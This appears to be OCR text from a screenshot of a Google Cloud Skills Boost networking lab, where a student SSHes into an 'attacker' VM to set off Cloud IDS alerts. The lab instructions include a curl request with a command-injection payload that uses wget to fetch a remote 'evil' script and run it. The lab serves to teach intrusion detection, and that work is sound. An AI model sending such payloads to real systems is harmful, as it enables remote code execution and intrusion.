 New Tab
cloudskillsboost.google/paths/1839/course_templates/1142/labs/525514
D Work
4GCAPITAL
D
Google Cloud Skills Boost
Path > Course > Networking in... >
gcloud compute ssh attacker --zone=us-east1-b --tunnel-through-
iap
90/100
Note: You are now in the shell of your attacker VM and not the Cloud Shell machine.
2. Run the following curl requests in sequence to simulate low, medium, high,
and critical severity alerts on the IDS:
Low Severity:
curl "http://192.168.10.20/weblogin.cgi?username=admin';cd
/tmp;wget http://123.123.123.123/evil;sh evil;rm evil"
Medium Severity:
Previous
Next
bs - Word
Dashboard – qwiklabs-gcp-02-7
console.cloud.google.com/home/dashboard?project=qwikl...
Incognito
Google Cloud
qwiklabs-gcp-02-77d15e025e74
S
(qwiklabs-gcp-02-77d15e025e74)
Editor
student_03_49f123a17109@cloudshell:~ (qwiklabs-gcp-02-77d15e025e74)$ gcloud compute ssh atta
cker --zone=us-east1-b --tunnel-through-iap
WARNING:
To increase the performance of the tunnel, consider installing NumPy. For instructions,
please see https://cloud.google.com/iap/docs/using-tcp-forwarding#increasing_the_tcp_upload_
bandwidth
Warning: Permanently added 'compute.8755610982817511668' (ED25519) to the list of known host
s.
Linux attacker 5.10.0-30-cloud-amd64 #1 SMP Debian 5.10.218-1 (2024-06-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Creating directory '/home/student-03-49f123a17109'.
student-03-49f123a17109@attacker:~$
Type here to search
1
23°C Mostly clear
ENG
6:49 PM
19-Oct-25
1